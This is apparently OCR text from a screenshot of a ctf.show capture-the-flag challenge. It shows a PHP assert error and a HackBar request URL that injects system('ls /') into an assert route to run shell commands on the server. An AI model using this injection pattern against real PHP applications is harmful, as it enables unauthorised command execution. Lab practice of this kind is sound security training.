 :(
syntax error, unexpected ''ls ;' (T_ENCAPSED_AND_WHITESPACE)
错误位置
FILE: /var/www/html/Application/Common/Conf/config.php(13) : assert code LINE: 1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
https://8703974d-8a0c-4219-94ba-cc6e02f236f7.challenge.ctf.show/index.php/ctfshow/assert/system('ls /');
Use POST method MODIFY HEADER
Name